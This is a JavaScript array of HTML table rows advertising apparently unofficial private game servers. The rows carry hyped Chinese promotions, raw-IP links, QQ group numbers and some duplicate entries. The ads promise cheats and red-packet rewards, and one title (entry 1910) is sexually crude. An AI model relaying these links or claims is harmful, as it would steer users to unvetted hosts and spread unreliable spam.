adlistData[1888] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:13989/' rel='nofollow' target='_blank'>▇▅▃▁８０深蓝合击▁▃▅▇</a></td><td>╲１０元╲顶赞╱</td><td class='r'>12月21日/☆通宵推荐☆</td><td>█帝王合击█</td><td>██攻速██神器██极品██星王██Buff██鉴定██<font color='blue'>-推荐</font></td><td>█变态合击█</td><td><a href='http://103.60.164.91:13989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1889] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3512' rel='nofollow' target='_blank'>██１·７６切割极品█</a></td><td>██攻速＋２０００％█</td><td class='r'>12月21日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3512'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1890] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.5000aa.xyz:8023/' rel='nofollow' target='_blank'>＼ミ影月轻变ミ＼</a></td><td>＼ミ独家新版ミ＼</td><td class='r'>12月21日/☆通宵推荐☆</td><td>█三端互通█</td><td>█攻城大奖█免费挂机█免费转生█长久稳定█<font color='blue'>-推荐</font></td><td>█装备保值█</td><td><a href='http://www.5000aa.xyz:8023/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1891] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jyzx.665hf.top:388/' rel='nofollow' target='_blank'>█将夜诛仙◆高爆版█</a></td><td>将夜Ⅱ◆剧情专属</td><td class='r'>12月21日/☆通宵推荐☆</td><td>▇▇复古沉默▇▇</td><td>▇▇▇▇▇▇▇金庸群侠▇武侠卡牌▇无限探索▇体验超爽▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇独家升级▇▇</td><td><a href='http://jyzx.665hf.top:388/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1892] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.jiulong80.com/' rel='nofollow' target='_blank'>███▇▅▃▁８０金币合击</a></td><td>公益战神＋２▁▃▅▇███</td><td class='r'>12月21日/☆通宵推荐☆</td><td>██季度首区██</td><td>元宝装备保值茴収█３０全满█拿沙红苞█人气超高█每日八区<font color='blue'>-推荐</font></td><td>沙８８８薇信荭苞</td><td><a href='https://www.jiulong80.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1893] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://sf525.top:52520' rel='nofollow' target='_blank'>╲苍穹风云╱</a></td><td>╋首战首区╋</td><td class='r'>12月21日/☆通宵推荐☆</td><td>█沙奖微信红苞█</td><td>███白你就是王者█第一神器单职业███<font color='blue'>-推荐</font></td><td>█简单、粗暴█</td><td><a href='http://sf525.top:52520'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1894] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.158.246:25256' rel='nofollow' target='_blank'>新１０元星王合击▇▇▇▇▇███</a></td><td>▇▇▇▇▇▇▇▇▇十元合击星王＋３</td><td class='r'>12月21日/☆通宵推荐☆</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇低消费大激情██高爆合击▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href='http://43.240.158.246:25256'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1895] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.172:5072' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██首战首区██</td><td class='r'>12月21日/☆通宵推荐☆</td><td>无合成全靠打</td><td>█装备靠打█散人终极追梦█材料就是米█<font color='blue'>-推荐</font></td><td>散人扛米吃肉</td><td><a href='https://103.192.209.172:5072'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1896] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cn.fiyun.vip:837/aib.htm' rel='nofollow' target='_blank'>超变单职业〓啥东西都免费〓〓〓〓</a></td><td>无限鞭怪〓无限刀秒怪如屠狗〓〓〓</td><td class='r'>12月21日/☆通宵推荐☆</td><td>透视中变冰雪复古</td><td>亿万爆率〓光速全屏吸怪〓倍攻切割机〓１０块通关畅玩〓怪爆充值〓<font color='blue'>-推荐</font></td><td>公益微变火龙沉默</td><td><a href='http://cn.fiyun.vip:837/aib.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1897] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:16998/' rel='nofollow' target='_blank'>█８０梁山合击█</a></td><td>星王＋2激情无限</td><td class='r'>12月21日/☆通宵推荐☆</td><td>专属合击独家版本</td><td>█自动捡取█自动回收█自动挂机█装备保值<font color='blue'>-推荐</font></td><td>低消费大激情</td><td><a href='http://103.60.164.91:16998/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1898] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://as409-1256940922.cos-website.ap-beijing.myqcloud.com?1221gm' rel='nofollow' target='_blank'>▊▊▊雷霆迷失▊无限刀▊▊▊</a></td><td>▊▊▊▊▊首战一区▊▊▊▊▊</td><td class='r'>12月21日/☆通宵推荐☆</td><td>火龙█沉默█神器</td><td>▊▊▊▊▊▊▊▊▊▊▊▊▊▊三天合区█免费挂机█免费吸怪▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊<font color='blue'>-推荐</font></td><td>冰雪专属酒鬼</td><td><a href='https://as409-1256940922.cos-website.ap-beijing.myqcloud.com?1221gm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1899] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>12月21日/☆通宵推荐☆</td><td>经典怀旧小极品</td><td>╊挂机扛咪╊回到2003╊打极品╊挂终极╊首站<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1900] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.228.71.80:785/' rel='nofollow' target='_blank'>神之领域★新版</a></td><td>专属沉默</td><td class='r'>12月21日/☆通宵推荐☆</td><td>100%首区</td><td>专属★单职业★迷失★沉默★未央<font color='blue'>-推荐</font></td><td>上线送透视</td><td><a href='http://43.228.71.80:785/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1901] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://p8001.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>１．９６蓝魔皓月</a></td><td>●纯元宝复古●</td><td class='r'>12月21日/☆通宵推荐☆</td><td>纯元宝全靠打</td><td>━纯元宝━复古━全靠打━免费图━全靠爆━<font color='blue'>-推荐</font></td><td>无捐献无狂暴</td><td><a href='https://p8001.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1902] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://27.151.28.179:1555' rel='nofollow' target='_blank'>█雷霆█③合①</a></td><td>█雷霆█三合一</td><td class='r'>12月21日/☆通宵推荐☆</td><td>◆０冲到终极◆</td><td>█情怀复古╊散人好混╊良心好服╊很稳定█<font color='blue'>-推荐</font></td><td>◆散人首选◆</td><td><a href='http://27.151.28.179:1555'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1903] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://211.154.30.106:14203/' rel='nofollow' target='_blank'>大极品真攻速合击</a></td><td>真超速真一区</td><td class='r'>12月21日/☆通宵推荐☆</td><td>T-T老G被漂哭</td><td>白当爹●低消费●0米畅玩●很丝滑<font color='blue'>-推荐</font></td><td>无限刀合击</td><td><a href='http://211.154.30.106:14203/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1904] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.msdzh.cyou/dqwz' rel='nofollow' target='_blank'>大秦迷失</a></td><td>█◆首战首区◆█</td><td class='r'>12月21日/☆通宵推荐☆</td><td>永久回收████</td><td>复古●无沙捐狂暴●无捐献●单职业<font color='blue'>-推荐</font></td><td>超变神器</td><td><a href='http://www.msdzh.cyou/dqwz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1905] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www7.163977.cn:3817/' rel='nofollow' target='_blank'>无尽Ⅱ</a></td><td>专属沉默</td><td class='r'>12月21日/☆通宵推荐☆</td><td>十八大陆</td><td>★无尽探索★刀刀切割★超多地图<font color='blue'>-推荐</font></td><td>██全新好版</td><td><a href='http://www7.163977.cn:3817/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1906] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://odpx.rsod.xyz:42078/' rel='nofollow' target='_blank'>８０合击/80合击、</a></td><td>80+3合击</td><td class='r'>12月21日/☆通宵推荐☆</td><td>８０合击</td><td>星王合击星王+2合击星王+3合击80+2合击<font color='blue'>-推荐</font></td><td>群437661960</td><td><a href='https://odpx.rsod.xyz:42078/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1907] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://zhwb.669hf.com/' rel='nofollow' target='_blank'>战魂微变</a></td><td>一切靠打●单职业</td><td class='r'>12月21日/☆通宵推荐☆</td><td>低消费高体验</td><td>货币好打◆散人好混◆脸白终极<font color='blue'>-推荐</font></td><td>火龙迷失沉默</td><td><a href='http://zhwb.669hf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1908] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:12999' rel='nofollow' target='_blank'>新觉醒█超神器</a></td><td>终极复古★无限刀</td><td class='r'>12月21日/☆通宵推荐☆</td><td>专属剧情倍攻迷失</td><td>小怪爆一切◆首曝万米◆百件永久◆一怪一<font color='blue'>-推荐</font></td><td>散人白漂逆袭</td><td><a href='http://www.qd3tdc.top:12999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1909] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://119.waxin.vip:2527/xpsss.htm' rel='nofollow' target='_blank'>杀神恶魔最强韩版▊０元服</a></td><td>都在找的免费专属不充上线当爷</td><td class='r'>12月21日/☆通宵推荐☆</td><td>公益沉默暗黑冰雪</td><td>简单有趣█无限刀█千张地图█地图全免▊全打一样怪▊可玩性非常高▊<font color='blue'>-推荐</font></td><td>新复古中变单职业</td><td><a href='http://119.waxin.vip:2527/xpsss.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1910] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://6ssa.6ssa.top:37411/?9gm' rel='nofollow' target='_blank'>██小母狗·跪地求艹██</a></td><td>上线送４００真冲值</td><td class='r'>12月21日/☆通宵推荐☆</td><td>充１０送１０００</td><td>７６８０复古忘忧冰雪财神火龙暗黑神器迷失超变微变沉默专属<font color='blue'>-推荐</font></td><td>群628277038</td><td><a href='http://6ssa.6ssa.top:37411/?9gm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1911] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:9215/hs' rel='nofollow' target='_blank'>沉默) 寒山听雪</a></td><td>首区</td><td class='r'>12月21日/☆通宵推荐☆</td><td>首区</td><td>首区<font color='blue'>-推荐</font></td><td>首区</td><td><a href='https://103.192.209.180:9215/hs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1912] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://com.2021xlj.com:839/mieb.htm' rel='nofollow' target='_blank'>刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class='r'>12月21日/☆通宵推荐☆</td><td>中变公益暗黑沉默</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品<font color='blue'>-推荐</font></td><td>倍攻透视火龙微变</td><td><a href='http://com.2021xlj.com:839/mieb.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1913] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://818yuant.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>１·７６红魔攻速</a></td><td>小极品+15</td><td class='r'>12月21日/☆通宵推荐☆</td><td>攻速爆率全开</td><td>●三职业●小怪爆终极●双极品●真实攻速●<font color='blue'>-推荐</font></td><td>三职业无捐献</td><td><a href='http://818yuant.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1914] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://xm.tq6868.com/fszz' rel='nofollow' target='_blank'>◆　封神之战　◆</a></td><td>◆　免费会员　◆</td><td class='r'>12月21日/☆通宵推荐☆</td><td>╲　25流派　╱</td><td>鉴定附魔ミ全屏火墙ミ宠物秒怪ミ免费抽奖<font color='blue'>-推荐</font></td><td>暗黑●鉴定</td><td><a href='https://xm.tq6868.com/fszz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1915] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.msdzh.cyou/fcwz' rel='nofollow' target='_blank'>老复仇迷失</a></td><td>█◆首战首区◆█</td><td class='r'>12月21日/☆通宵推荐☆</td><td>██火墙怪██</td><td>复古█无沙捐狂暴█全靠爆█无限回收████<font color='blue'>-推荐</font></td><td>三天合区</td><td><a href='http://www.msdzh.cyou/fcwz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1916] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.42.9.168:3030/' rel='nofollow' target='_blank'>╲╲老 沉 默╱╱</a></td><td>█武力盾█</td><td class='r'>12月21日/☆通宵推荐☆</td><td>█散人长期█</td><td>◆沉默复古◆三职业◆彻地钉◆怀旧2003◆<font color='blue'>-推荐</font></td><td>凤凰飞</td><td><a href='http://110.42.9.168:3030/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1917] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://818yuan.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>━━━━龙缘迷失</a></td><td>纯元宝无捐献</td><td class='r'>12月21日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>纯元宝━无捐献━无狂暴━无顶榜<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://818yuan.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1918] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>终极高爆█你从未玩过的新版本</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月22日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1919] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月22日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1920] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月22日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1921] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>12月22日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1922] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月22日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1923] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月22日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1924] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月22日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1925] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月22日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1926] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>12月22日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1927] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月22日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1928] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>12月22日/★全天套黄★</td><td>▊长久稳定▊</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='red'>-推荐</font></td><td>公益８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1929] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://47.97.118.182:7688' rel='nofollow' target='_blank'>上古火龙★单职业</a></td><td>复古经典微变怀旧</td><td class='r'>12月22日/★全天套黄★</td><td>上线就送全自动</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://47.97.118.182:7688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1930] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月22日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1931] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://gytz.mfjf6752ghcx.top:32999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>12月22日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='http://gytz.mfjf6752ghcx.top:32999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1932] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://110.42.56.176:5777/' rel='nofollow' target='_blank'>﹌﹌祥瑞沉默﹌﹌</a></td><td>﹌﹌绝版首区﹌﹌</td><td class='r'>12月22日/★全天套黄★</td><td>﹌打怪爆一切﹌</td><td>﹌﹌纯散人服＼＼一＼＼切＼＼靠＼＼打﹌﹌<font color='red'>-推荐</font></td><td>一根毛都靠打</td><td><a href='http://110.42.56.176:5777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1933] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>《修真三国》</a></td><td>独家梦三国专属</td><td class='r'>12月22日/★全天套黄★</td><td>年租服务器</td><td>小号稳赚√微变中变单职业√三天合区<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1934] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月22日/★全天套黄★</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌●单职业冰雪公益大极品<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1935] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６天真赤月★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月22日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1936] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月22日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1937] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://gytz.mfjf6752ghcx.top:32999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>12月22日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='http://gytz.mfjf6752ghcx.top:32999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1938] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月22日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1939] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月22日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1940] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月22日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1941] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月22日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1942] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.gzzzzp.com:44498/' rel='nofollow' target='_blank'>千年公益◆微变</a></td><td>纯元宝◆真①区</td><td class='r'>12月22日/★全天套黄★</td><td>专属神器迷失沉默</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区<font color='red'>-推荐</font></td><td>免费沙捐顶赞</td><td><a href='https://www.gzzzzp.com:44498/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1943] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.216.155.174:25216' rel='nofollow' target='_blank'>╲╲８５合击╱╱</a></td><td>新１８０英雄合击</td><td class='r'>12月22日/★全天套黄★</td><td>╲╲装备保值╱╱</td><td>╲╲╲╲╲╲╲╲８５合击╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>１９５神龙合击</td><td><a href='http://103.216.155.174:25216'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1944] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.240.158.190:5777/' rel='nofollow' target='_blank'>﹌﹌祥瑞沉默﹌﹌</a></td><td>﹌﹌绝版首区﹌﹌</td><td class='r'>12月22日/★全天套黄★</td><td>﹌打怪爆一切﹌</td><td>﹌﹌纯散人服＼＼一＼＼切＼＼靠＼＼打﹌﹌<font color='red'>-推荐</font></td><td>一根毛都靠打</td><td><a href='http://43.240.158.190:5777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1945] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月22日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1946] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月22日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1947] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月22日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
